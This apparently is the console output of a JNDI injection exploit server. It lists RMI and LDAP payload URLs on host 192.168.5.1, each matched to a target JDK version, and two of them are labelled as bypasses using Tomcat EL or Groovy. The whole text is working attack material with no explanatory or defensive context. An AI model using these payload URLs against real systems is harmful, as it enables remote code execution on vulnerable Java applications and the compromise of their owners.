 Target environment(Build in JDK 1.6 whose trustURLCodebase is true):
rmi://192.168.5.1:1099/3max59
ldap://192.168.5.1:1389/3max59
Target environment(Build in JDK - (BYPASS WITH EL by @welk1n) whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.5.1:1099/xl3k1h
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.5.1:1099/uolwa8
ldap://192.168.5.1:1389/uolwa8
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.5.1:1099/rswofk
ldap://192.168.5.1:1389/rswofk
Target environment(Build in JDK 1.5 whose trustURLCodebase is true):
rmi://192.168.5.1:1099/enzvnc
ldap://192.168.5.1:1389/enzvnc
Target environment(Build in JDK - (BYPASS WITH GROOVY by @orangetw) whose trustURLCodebase is false and have Tomcat 8+ and Groovy in classpath):
rmi://192.168.5.1:1099/llbozq